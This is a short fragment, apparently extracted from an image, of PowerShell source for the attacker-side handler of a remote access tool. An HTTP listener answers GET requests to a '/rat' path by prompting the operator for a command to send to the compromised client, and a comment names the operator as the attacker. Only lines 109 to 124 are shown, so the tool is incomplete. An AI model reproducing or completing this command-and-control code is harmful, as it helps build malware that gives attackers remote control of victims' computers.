 109 if ($request.Url -match '/rat$' -and ($request.HttpMethod -eq "GET"))
110 {
111 $response.ContentType = 'text/plain'
112 $message = Read-Host "PS $hostip>"
113 #If the Server/Attacker uses the exit command. Close the client part and the
114 if ($message -eq "exit")
115 {
116 [byte[]] $buffer = [System.Text.Encoding]::UTF8.GetBytes($message)
117 $response.ContentLength64 = $buffer.length
118 $output = $response.OutputStream
119 $output.Write($buffer, 0, $buffer.length)
120 $output.Close()
121 $listener.Stop()
122 break
123 }
124 }